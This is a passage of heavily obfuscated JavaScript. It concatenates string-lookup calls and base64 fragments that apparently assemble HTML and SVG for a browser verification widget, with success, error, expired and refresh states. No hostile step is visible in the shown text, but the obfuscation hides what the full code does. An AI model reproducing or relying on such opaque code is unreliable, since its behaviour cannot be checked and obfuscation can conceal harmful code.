20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0